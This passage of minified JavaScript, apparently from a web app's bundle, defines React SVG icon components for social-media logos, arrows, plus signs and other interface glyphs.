30.1h30V.1H0z"}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("pattern",{id:"a",width:1,height:1,patternContentUnits:"objectBoundingBox",children:(0,s.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,s.jsx)("image",{xlinkHref:"[data-uri]",id:"b",width:64,height:64})]})]}),T=a=>(0,s.jsx)(e.J,{ChosenIcon:Q,...a});var N=T;let K=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{fillRule:"evenodd",d:"M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24z",clipRule:"evenodd"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),X=a=>(0,s.jsx)(e.J,{ChosenIcon:K,...a});var _=X;let $=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M7.548 21.751c9.056 0 14.01-7.503 14.01-14.01 0-.213 0-.425-.015-.637A10 10 0 0 0 24 4.556a9.8 9.8 0 0 1-2.828.774 4.94 4.94 0 0 0 2.165-2.723 9.9 9.9 0 0 1-3.127 1.195 4.93 4.93 0 0 0-3.59-1.552c-2.704 0-4.929 2.225-4.929 4.929q0 .565.127 1.114A13.99 13.99 0 0 1 1.67 3.148a4.95 4.95 0 0 0 1.525 6.573A4.9 4.9 0 0 1 .96 9.105v.063a4.94 4.94 0 0 0 3.95 4.826 4.9 4.9 0 0 1-2.223.085 4.94 4.94 0 0 0 4.6 3.42A9.88 9.88 0 0 1 0 19.538a13.94 13.94 0 0 0 7.548 2.208"})}),aa=a=>(0,s.jsx)(e.J,{ChosenIcon:$,...a});var ah=aa;let at=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M14.27 10.16 23.2 0h-2.12l-7.76 8.82L7.14 0H0l9.36 13.34L0 24h2.12l8.19-9.32L16.85 24h7.14M2.88 1.56h3.25l14.96 20.95h-3.25"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),as=a=>(0,s.jsx)(e.J,{ChosenIcon:at,...a});var ae=as;let an=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{fillRule:"evenodd",d:"M21.377 4.102a3 3 0 0 1 2.121 2.122C24 8.096 24 12 24 12s0 3.905-.502 5.776a3 3 0 0 1-2.121 2.122c-1.872.502-9.377.502-9.377.502s-7.505 0-9.377-.502a3 3 0 0 1-2.122-2.122C0 15.906 0 12.001 0 12.001s0-3.905.501-5.777a3 3 0 0 1 2.122-2.122C4.495 3.601 12 3.601 12 3.601s7.505 0 9.377.501m-5.542 7.899L9.6 15.6V8.4z",clipRule:"evenodd"})}),al=a=>(0,s.jsx)(e.J,{ChosenIcon:an,...a});var ac=al,ai=t(59710);let ar=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M20.49 3.51A11.95 11.95 0 0 0 12 0C8.79 0 5.78 1.25 3.51 3.51S0 8.79 0 12s1.25 6.22 3.51 8.49C5.78 22.75 8.79 24 12 24c3.2 0 6.22-1.25 8.49-3.51A11.97 11.97 0 0 0 24 12c0-3.21-1.25-6.22-3.51-8.49m-3.99 9.24h-3.75v3.75c0 .41-.34.75-.75.75s-.75-.34-.75-.75v-3.75H7.5c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h3.75V7.5c0-.41.34-.75.75-.75s.75.34.75.75v3.75h3.75c.41 0 .75.34.75.75s-.34.75-.75.75"})}),ao=a=>(0,s.jsx)(e.J,{ChosenIcon:ar,...a});var av=ao;let ad=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M.25 12C.25 5.51 5.51.25 12 .25S23.75 5.51 23.75 12 18.49 23.75 12 23.75.25 18.49.25 12M12 1.75C6.34 1.75 1.75 6.339 1.75 12S6.34 22.25 12 22.25 22.25 17.66 22.25 12 17.66 1.75 12 1.75"}),(0,s.jsx)("path",{d:"M12.701 6.476a.75.75 0 0 0-1.5 0V11.2H6.476a.75.75 0 0 0 0 1.5H11.2v4.823a.75.75 0 0 0 1.5 0v-4.823h4.726a.75.75 0 0 0 0-1.5H12.7z"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),aC=a=>(0,s.jsx)(e.J,{ChosenIcon:ad,...a});var ag=aC;let aw=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M16.5 12.75h-3.75v3.75c0 .41-.34.75-.75.75s-.75-.34-.75-.75v-3.75H7.5c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h3.75V7.5c0-.41.34-.75.75-.75s.75.34.75.75v3.75h3.75c.41 0 .75.34.75.75s-.34.75-.75.75"})}),ax=a=>(0,s.jsx)(e.J,{ChosenIcon:aw,...a});var aA=ax;let aj=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 24a.75.75 0 0 1-.75-.75v-10.5H.75a.75.75 0 0 1 0-1.5h10.5V.75a.75.75 0 0 1 1.5 0v10.5h10.5a.75.75 0 0 1 0 1.5h-10.5v10.5A.75.75 0 0 1 12 24"})}),ap=a=>(0,s.jsx)(e.J,{ChosenIcon:aj,...a});var aM=ap;let au=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 24a.75.75 0 0 1-.75-.75v-2.939l-2.531 2.025a.75.75 0 1 1-.938-1.171l3.469-2.775v-2.207l-2.498-1.442-1.911 1.103-.669 4.392a.745.745 0 0 1-.855.628.75.75 0 0 1-.491-.297.74.74 0 0 1-.137-.557l.488-3.206-2.546 1.47A.75.75 0 0 1 1.606 18a.745.745 0 0 1 .274-1.024l2.546-1.47-3.02-1.18a.747.747 0 0 1-.425-.972.746.746 0 0 1 .97-.426l4.139 1.617 1.911-1.103v-2.884l-1.91-1.103-4.137 1.617a.748.748 0 0 1-.961-.999.75.75 0 0 1 .414-.398l3.02-1.18-2.546-1.47A.746.746 0 0 1 1.607 6a.754.754 0 0 1 1.025-.274l2.546 1.47-.489-3.206a.748.748 0 0 1 .742-.863c.367 0 .686.274.741.637l.669 4.392 1.911 1.103 2.498-1.442V5.61L7.781 2.836a.747.747 0 0 1-.117-1.054.747.747 0 0 1 1.054-.118l2.531 2.025V.75a.75.75 0 0 1 1.501 0v2.939l2.531-2.025a.753.753 0 0 1 1.054.117.75.75 0 0 1-.117 1.054L12.75 5.61v2.206l2.498 1.442 1.911-1.103.669-4.392a.754.754 0 0 1 .855-.628c.197.03.372.135.491.297a.74.74 0 0 1 .137.557l-.488 3.205 2.546-1.47a.748.748 0 0 1 1.099.843.75.75 0 0 1-.349.456l-2.546 1.47 3.02 1.18a.75.75 0 0 1-.273 1.448.7.7 0 0 1-.273-.052L17.91 9.452l-1.911 1.103v2.884l1.911 1.103 4.137-1.617a.746.746 0 0 1 .972.426.75.75 0 0 1-.426.971l-3.02 1.18 2.546 1.47a.75.75 0 0 1-.751 1.298l-2.545-1.47.488 3.206a.746.746 0 0 1-.741.863.755.755 0 0 1-.741-.637l-.669-4.391-1.911-1.103-2.498 1.442v2.207l3.469 2.775a.75.75 0 0 1-.937 1.171l-2.531-2.025v2.939A.755.755 0 0 1 12 24m0-9.116 2.498-1.442v-2.884L12 9.116l-2.498 1.442v2.884z"})}),am=a=>(0,s.jsx)(e.J,{ChosenIcon:au,...a});var az=am;let aL=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M5.415 23.862a1.502 1.502 0 0 1-1.471-1.799l1.08-5.398a2.25 2.25 0 0 1 1.726-1.75v-1.553c0-.827.673-1.5 1.5-1.5h3v-3H9.5l-.04.001a1.217 1.217 0 0 1-1.208-1.16l-.002-3.64c.037-.683.576-1.201 1.228-1.201l.059.001 4.963-.001.046-.001c.627 0 1.167.52 1.203 1.159l.001 3.642c-.037.693-.566 1.201-1.23 1.201h-1.77v3h3c.827 0 1.5.673 1.5 1.5v1.553a2.25 2.25 0 0 1 1.726 1.756l1.08 5.4c.077.397-.004.798-.229 1.13a1.49 1.49 0 0 1-1.242.661H5.415zm13.17-1.5-1.079-5.397a.75.75 0 0 0-.736-.603H7.23a.75.75 0 0 0-.736.6l-1.08 5.397 4.336.003v-3.75a.75.75 0 0 1 .75-.75h3a.75.75 0 0 1 .75.75v3.75zm-5.835 0v-3h-1.5v3zm3-7.5v-1.5h-7.5v1.5zm-6-7.499h1.5V4.362H9.749zm3 0h1.501l-.001-3.001h-1.5z"}),(0,s.jsx)("path",{d:"M17.916 9.799a.748.748 0 0 1-.66-1.106 5.96 5.96 0 0 0 0-5.661.74.74 0 0 1-.058-.571.749.749 0 0 1 1.379-.14 7.45 7.45 0 0 1 0 7.083.75.75 0 0 1-.661.395M6.084 9.799a.75.75 0 0 1-.661-.394 7.45 7.45 0 0 1 0-7.083.75.75 0 0 1 1.016-.305.75.75 0 0 1 .305 1.015 5.96 5.96 0 0 0 0 5.661.75.75 0 0 1-.66 1.106M2.757 11.59a.75.75 0 0 1-.661-.395 11.24 11.24 0 0 1 0-10.664.747.747 0 0 1 1.016-.305.75.75 0 0 1 .306 1.014 9.74 9.74 0 0 0 0 9.244.748.748 0 0 1-.661 1.106M21.243 11.59a.746.746 0 0 1-.66-1.105 9.74 9.74 0 0 0 0-9.244.747.747 0 0 1 .659-1.104c.277 0 .531.151.661.395a11.24 11.24 0 0 1 0 10.664.75.75 0 0 1-.66.394"})]}),aH=a=>(0,s.jsx)(e.J,{ChosenIcon:aL,...a});var aI=aH;let af=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M8.672 24q-.33 0-.628-.138a1.506 1.506 0 0 1-.74-1.978l.983-2.438a9.1 9.1 0 0 1-2.534-1.724A3 3 0 0 1 4.5 18c-1.654 0-3-1.346-3-3 0-1.109.607-2.115 1.569-2.636a9 9 0 0 1 0-2.227A3 3 0 0 1 1.5 7.5c0-1.654 1.346-3 3-3 .432 0 .86.095 1.254.278a9 9 0 0 1 3.255-2.013A3.004 3.004 0 0 1 12 0a3.004 3.004 0 0 1 2.991 2.765 9.05 9.05 0 0 1 3.255 2.012A3 3 0 0 1 19.5 4.5c1.654 0 3 1.346 3 3a3 3 0 0 1-1.569 2.636 9 9 0 0 1-.001 2.227A3 3 0 0 1 22.5 15c0 1.654-1.346 3-3 3-.432 0-.86-.095-1.253-.277a9.1 9.1 0 0 1-2.535 1.724l.992 2.458A1.502 1.502 0 0 1 15.328 24zm.015-1.533-.014.032 6.655.001L12 14.253zm6.464-4.413a7.6 7.6 0 0 0 1.928-1.289A2.97 2.97 0 0 1 16.5 15a3.003 3.003 0 0 1 2.962-3c.05-.5.051-1.003.002-1.5a3.003 3.003 0 0 1-2.964-3c0-.638.203-1.252.578-1.764a7.5 7.5 0 0 0-2.356-1.472A2.99 2.99 0 0 1 12 6a2.99 2.99 0 0 1-2.721-1.736 7.6 7.6 0 0 0-2.357 1.472c.375.511.578 1.126.578 1.764a3.004 3.004 0 0 1-2.964 3 7.5 7.5 0 0 0 0 1.5A3.004 3.004 0 0 1 7.5 15c0 .638-.203 1.252-.578 1.764.57.524 1.226.963 1.927 1.29l1.689-4.187A2.98 2.98 0 0 1 9 11.25c0-1.654 1.346-3 3-3s3 1.346 3 3a2.98 2.98 0 0 1-1.539 2.618zM19.5 13.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5S21 15.827 21 15s-.673-1.5-1.5-1.5m-15 0c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5S6 15.827 6 15s-.673-1.5-1.5-1.5M12 9.75c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M19.5 6c-.827 0-1.5.673-1.5 1.5S18.673 9 19.5 9 21 8.327 21 7.5 20.327 6 19.5 6m-15 0C3.673 6 3 6.673 3 7.5S3.673 9 4.5 9 6 8.327 6 7.5 5.327 6 4.5 6M12 1.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5"})}),aV=a=>(0,s.jsx)(e.J,{ChosenIcon:af,...a});var aJ=aV;let aP=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M0 21.75A.75.75 0 0 1 .75 21h22.5a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M1.94 10.94A1.5 1.5 0 0 1 3 10.5h3A1.5 1.5 0 0 1 7.5 12v9.75a.75.75 0 0 1-.75.75h-4.5a.75.75 0 0 1-.75-.75V12c0-.398.158-.78.44-1.06M6 12H3v9h3zM9.44 1.94a1.5 1.5 0 0 1 1.06-.44h3A1.5 1.5 0 0 1 15 3v18.75a.75.75 0 0 1-.75.75h-4.5a.75.75 0 0 1-.75-.75V3c0-.398.158-.78.44-1.06M10.5 3v18h3V3zM9.44 1.94 10.5 3zM16.94 6.44A1.5 1.5 0 0 1 18 6h3a1.5 1.5 0 0 1 1.5 1.5v14.25a.75.75 0 0 1-.75.75h-4.5a.75.75 0 0 1-.75-.75V7.5c0-.398.158-.78.44-1.06M21 7.5h-3V21h3z",clipRule:"evenodd"})]}),aR=a=>(0,s.jsx)(e.J,{ChosenIcon:aP,...a});var aS=aR;let ak=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M5.25 12c.41 0 .75-.34.75-.75v-1.5C6 9.34 5.66 9 5.25 9s-.75.34-.75.75v1.5c0 .41.34.75.75.75M9.75 12c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75S9 9.34 9 9.75v1.5c0 .41.34.75.75.75M14.25 12c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75M18.75 12c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75M5.25 16.5c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75M9.75 16.5c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75M14.25 16.5c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75M18.75 16.5c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75"}),(0,s.jsx)("path",{d:"M23.25 6h-.91l-1.07-4.3C21.02.7 20.12 0 19.09 0H4.92C3.89 0 2.99.7 2.74 1.7L1.66 6H.75C.34 6 0 6.34 0 6.75s.34.75.75.75h.75v15.75c0 .41.34.75.75.75h19.5c.41 0 .75-.34.75-.75V7.5h.75c.41 0 .75-.34.75-.75S23.66 6 23.25 6M4.19 2.07c.09-.34.39-.57.73-.57h14.16c.34 0 .64.23.73.57L20.79 6H3.21zM10.5 22.5v-2.25c0-.41.34-.75.75-.75h1.5c.41 0 .75.34.75.75v2.25zm10.5 0h-6v-2.25c0-1.24-1.01-2.25-2.25-2.25h-1.5C10.01 18 9 19.01 9 20.25v2.25H3v-15h18z"}),(0,s.jsx)("path",{d:"M5.25 21c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75M18.75 21c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75"})]}),aE=a=>(0,s.jsx)(e.J,{ChosenIcon:ak,...a});var aZ=aE;let aB=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M23.25 12.22a.75.75 0 0 0-1.06 0l-9.22 9.22V.75a.75.75 0 1 0-1.5 0v20.69l-9.22-9.22a.75.75 0 0 0-1 1.06l10.5 10.5a.6.6 0 0 0 .24.16.73.73 0 0 0 .58 0 .6.6 0 0 0 .24-.16l10.44-10.5a.75.75 0 0 0 0-1.06"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),ab=a=>(0,s.jsx)(e.J,{ChosenIcon:aB,...a});var aG=ab;let ay=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M17.956 9.345c.09.21.038.45-.12.615l-5.183 5.183a.92.92 0 0 1-.652.27.92.92 0 0 1-.653-.27L6.165 9.96A.57.57 0 0 1 6 9.563c0-.075.015-.143.045-.218A.56.56 0 0 1 6.563 9h10.876c.225 0 .435.135.517.345"})}),aD=a=>(0,s.jsx)(e.J,{ChosenIcon:ay,...a});var aU=aD;let aW=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M15.067 6.046a.55.55 0 0 0-.615.12L9.27 11.348A.92.92 0 0 0 9 12c0 .248.098.48.27.653l5.182 5.182a.57.57 0 0 0 .398.165.565.565 0 0 0 .562-.562V6.563a.56.56 0 0 0-.345-.517"})}),aY=a=>(0,s.jsx)(e.J,{ChosenIcon:aW,...a});var aq=aY;let aO=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12.75 23.25a.752.752 0 0 1-.53-1.281l9.22-9.22H.75a.749.749 0 1 1 0-1.499h20.689l-9.22-9.22A.746.746 0 0 1 12.22.97a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22l10.5 10.5a.7.7 0 0 1 .163.245l.01.026a.73.73 0 0 1-.006.533.8.8 0 0 1-.168.257L13.28 23.03a.74.74 0 0 1-.53.22"})}),aF=a=>(0,s.jsx)(e.J,{ChosenIcon:aO,...a});var aQ=aF;let aT=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M11.25 23.25a.74.74 0 0 1-.53-.22L.22 12.53a.7.7 0 0 1-.163-.245l-.01-.026a.75.75 0 0 1 .009-.541.7.7 0 0 1 .166-.249L10.72.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-9.22 9.22h20.69a.75.75 0 0 1 0 1.5H2.561l9.22 9.22a.75.75 0 0 1-.531 1.28"})}),aN=a=>(0,s.jsx)(e.J,{ChosenIcon:aT,...a});var aK=aN;let aX=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M9.345 6.046a.55.55 0 0 1 .615.12l5.182 5.182a.92.92 0 0 1 .27.652.92.92 0 0 1-.27.653L9.96 17.835a.57.57 0 0 1-.398.165.6.6 0 0 1-.217-.045.56.56 0 0 1-.345-.517V6.563c0-.225.135-.435.345-.517"})}),a_=a=>(0,s.jsx)(e.J,{ChosenIcon:aX,...a});var a$=a_;let a1=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M23.25 10.72 12.78.22a.6.6 0 0 0-.24-.16.73.73 0 0 0-.58 0 .6.6 0 0 0-.24.16L1.25 10.72a.75.75 0 0 0 1 1.06l9.22-9.22v20.69a.75.75 0 1 0 1.5 0V2.56l9.28 9.22a.75.75 0 0 0 1-1.06"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),a0=a=>(0,s.jsx)(e.J,{ChosenIcon:a1,...a});var a5=a0;let a2=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M6.046 15.067a.55.55 0 0 1 .12-.615l5.182-5.182a.92.92 0 0 1 1.305 0l5.182 5.182a.57.57 0 0 1 .165.398.565.565 0 0 1-.562.562H6.563a.56.56 0 0 1-.517-.345"})}),a7=a=>(0,s.jsx)(e.J,{ChosenIcon:a2,...a});var a3=a7;let a4=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M6.05 9.07a.55.55 0 0 1 .12-.62l5.18-5.18a.915.915 0 0 1 1.3 0l5.18 5.18c.1.1.16.25.16.4 0 .07-.01.14-.04.22-.09.21-.29.34-.52.34H6.56c-.22 0-.43-.13-.51-.34M17.96 14.93c.09.21.04.45-.12.62l-5.18 5.18c-.18.17-.41.27-.66.27s-.48-.1-.65-.27l-5.18-5.18a.58.58 0 0 1-.17-.4c0-.08.02-.14.05-.22.08-.21.29-.35.52-.35h10.88c.21.01.42.14.51.35"})}),a6=a=>(0,s.jsx)(e.J,{ChosenIcon:a4,...a});var a8=a6;let a9=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{fillRule:"evenodd",d:"M12 0C5.37 0 0 5.37 0 12s5.37 12 12 12 12-5.37 12-12S18.63 0 12 0M4.346 19.189A10.46 10.46 0 0 1 1.5 12C1.5 6.2 6.2 1.5 12 1.5S22.5 6.2 22.5 12c0 2.782-1.081 5.31-2.846 7.189-.26-1.428-1.04-2.743-2.216-3.751C15.978 14.188 14.02 13.5 12 13.5s-3.979.687-5.438 1.938c-1.176 1.008-1.956 2.323-2.216 3.75m1.384 1.235A10.45 10.45 0 0 0 12 22.5c2.35 0 4.52-.772 6.27-2.076a.8.8 0 0 1-.02-.174c0-1.352-.626-2.677-1.788-3.673C15.295 15.577 13.692 15 12 15s-3.295.577-4.462 1.577c-1.162.996-1.788 2.321-1.788 3.673q0 .09-.02.174M8.799 5.516a4.322 4.322 0 1 1 6.112 6.113A4.322 4.322 0 0 1 8.8 5.516m3.056.234a2.822 2.822 0 1 0 0 5.645 2.822 2.822 0 0 0 0-5.645",clipRule:"evenodd"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),ha=a=>(0,s.jsx)(e.J,{ChosenIcon:a9,...a});var hh=ha;let ht=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{d:"m23.83 17.533-3.75-4.58c.59-1.22.92-2.58.92-3.94a.749.749 0 1 0-1.5 0c0 1.62-.54 3.23-1.52 4.52a7.57 7.57 0 0 1-3.94 2.69c-1.56.44-3.26.35-4.77-.24a7.53 7.53 0 0 1-3.66-3.07 7.52 7.52 0 0 1-1.07-4.65c.16-1.61.86-3.15 1.96-4.35 1.1-1.19 2.59-2 4.19-2.29 1.59-.28 3.27-.04 4.72.7.37.19.82.04 1.01-.33a.75.75 0 0 0-.33-1.01 8.98 8.98 0 0 0-5.67-.84 9.12 9.12 0 0 0-5.02 2.76 9.04 9.04 0 0 0-2.35 5.22c-.16 1.65.15 3.34.87 4.83l-3.75 4.59c-.17.2-.21.47-.13.72s.3.43.56.48l3.32.67 1.36 4.09c.09.28.33.47.62.51H6c.26 0 .5-.13.63-.35l3.67-5.82c.56.11 1.13.16 1.7.16.56 0 1.12-.07 1.68-.18l3.68 5.84c.14.22.38.35.64.35.03 0 .06 0 .09-.01.29-.03.53-.23.62-.51l1.36-4.09 3.32-.67a.74.74 0 0 0 .56-.48c.09-.25.05-.51-.12-.72m-17.62 3.99-1-3a.75.75 0 0 0-.56-.5l-2.53-.5 2.64-3.23c1 1.37 2.37 2.47 3.96 3.09.03.01.05.02.08.03zm13.14-3.5c-.26.05-.48.24-.56.5l-1 3-2.59-4.11c1.57-.6 2.96-1.63 3.97-2.97l.09-.12 2.62 3.2z"}),(0,s.jsx)("path",{d:"M10.28 8.483a.754.754 0 0 0-1.06 0c-.29.29-.29.77 0 1.06l1.72 1.72c.14.14.3.25.49.33a1.507 1.507 0 0 0 1.15-.01c.18-.08.34-.19.48-.32l5.47-5.47c.29-.29.29-.77 0-1.06a.754.754 0 0 0-1.06 0L12 10.203z"})]}),hs=a=>(0,s.jsx)(e.J,{ChosenIcon:ht,...a});var he=hs;let hn=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M11.988 22.265a9.76 9.76 0 0 1-4.579-1.153 9.7 9.7 0 0 1-4.575-5.279A3.36 3.36 0 0 1 0 12.503c0-1.626 1.148-3 2.714-3.31.333-2.148 1.503-4.096 3.316-5.508C7.749 2.346 9.925 1.578 12 1.578c2.076 0 4.251.768 5.97 2.107 1.813 1.413 2.983 3.36 3.316 5.508A3.37 3.37 0 0 1 24 12.503a3.4 3.4 0 0 1-2.834 3.332 9.77 9.77 0 0 1-9.178 6.43M12 3.078c-3.52 0-7.527 2.623-7.863 6.859a.755.755 0 0 1-.748.691A1.884 1.884 0 0 0 1.5 12.503c0 1.034.841 1.875 1.875 1.875.336 0 .636.219.732.532a8.2 8.2 0 0 0 4.008 4.879 8.25 8.25 0 0 0 3.874.976c.812 0 1.623-.121 2.41-.361a8.24 8.24 0 0 0 5.494-5.494.75.75 0 0 1 .718-.532 1.884 1.884 0 0 0 1.889-1.875 1.877 1.877 0 0 0-1.875-1.875.755.755 0 0 1-.761-.691c-.252-3.18-2.581-5.37-5.019-6.313.102.305.155.626.154.955 0 .801-.312 1.555-.879 2.121a2.98 2.98 0 0 1-2.121.878 3 3 0 0 1-2.828-2 .75.75 0 0 1 .03-.573.74.74 0 0 1 .677-.427c.317 0 .601.201.707.501.211.598.78.999 1.414 1 .401 0 .777-.156 1.061-.439s.44-.66.44-1.06a1.5 1.5 0 0 0-.439-1.061A1.5 1.5 0 0 0 12 3.078"}),(0,s.jsx)("path",{d:"M12 18.501a3.75 3.75 0 0 1-2.48-.935.749.749 0 1 1 .993-1.125c.41.361.938.56 1.487.56s1.078-.199 1.488-.561a.749.749 0 1 1 .993 1.124 3.74 3.74 0 0 1-2.481.937M15.75 13.253a2.25 2.25 0 0 1-2.25-2.25.75.75 0 0 1 1.5 0 .75.75 0 0 0 1.5 0 .75.75 0 0 1 1.5 0 2.25 2.25 0 0 1-2.25 2.25M8.25 13.253A2.25 2.25 0 0 1 6 11.003a.75.75 0 0 1 1.5 0 .75.75 0 0 0 1.5 0 .75.75 0 0 1 1.5 0 2.25 2.25 0 0 1-2.25 2.25"})]}),hl=a=>(0,s.jsx)(e.J,{ChosenIcon:hn,...a});var hc=hl;let hi=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M19.5 24a.75.75 0 0 1-.704-.492L17.878 21H6.122l-.918 2.508a.753.753 0 0 1-.962.446.747.747 0 0 1-.446-.962l3.095-8.454a7.7 7.7 0 0 1-2.35-4.028 1.89 1.89 0 0 1 1.84-2.26h11.242a1.895 1.895 0 0 1 1.863 2.241 7.58 7.58 0 0 1-2.369 4.07l3.087 8.431a.74.74 0 0 1-.024.574.74.74 0 0 1-.423.388.7.7 0 0 1-.257.046m-2.172-4.5-1.472-4.021a7.61 7.61 0 0 1-7.706-.016L6.672 19.5zM6.388 9.75a.381.381 0 0 0-.379.455 6.16 6.16 0 0 0 6.016 4.812 6.1 6.1 0 0 0 3.299-.97 6.1 6.1 0 0 0 2.694-3.859l.003-.058a.383.383 0 0 0-.384-.38zM6.625 6.893a.745.745 0 0 1-.742-.644.74.74 0 0 1 .142-.556l.162-.216a.836.836 0 0 0-.124-1.152 2.33 2.33 0 0 1-.36-3.207L6.32.299A.76.76 0 0 1 6.92 0c.164 0 .32.052.451.151a.74.74 0 0 1 .291.494.74.74 0 0 1-.143.556l-.62.823a.834.834 0 0 0 .126 1.15 2.33 2.33 0 0 1 .358 3.208l-.158.211a.75.75 0 0 1-.6.3M12.262 6.893a.75.75 0 0 1-.6-1.2l.162-.216a.835.835 0 0 0-.124-1.151 